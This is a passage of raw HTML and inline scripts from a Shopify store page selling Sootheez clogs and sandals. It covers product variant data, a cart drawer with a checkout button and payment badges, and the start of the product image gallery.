11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128134","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176488547,"title":"Cream \/ Women 14 | Men 12","option1":"Cream","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Cream-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 14 | Men 12","public_title":"Cream \/ Women 14 | Men 12","options":["Cream","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128141","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176521315,"title":"Cream \/ Women 15 | Men 13","option1":"Cream","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Cream-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 15 | Men 13","public_title":"Cream \/ Women 15 | Men 13","options":["Cream","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128158","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e073"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-2"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-2"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e073" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43184487301219">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7736809980003" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 247, 108, 27;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    🔒Secure Checkout
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer h2 {font-size: 16px;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17929911369827__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17929911369827__main"
  class="color-background-1 gradient section-template--17929911369827__main-padding"
  data-section="template--17929911369827__main"
><style data-shopify>.section-template--17929911369827__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17929911369827__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--17929911369827__main,
    #MediaGallery-template--17929911369827__main-duplicate {
      --desktop-thumbnails: 7;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17929911369827__main,
      #MediaGallery-template--17929911369827__main-duplicate {
        --media-radius: 8px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17929911369827__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--17929911369827__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17929911369827__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17929911369827__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17929911369827__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17929911369827__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17929911369827__main-22327779557475"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17929911369827__main-22327779557475"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=246 246w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=493 493w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=600 600w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=713 713w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=823 823w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=990 990w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=246 246w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=493 493w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=600 600w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=713 713w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=823 823w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=990 990w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&amp;width=1426 1426w, 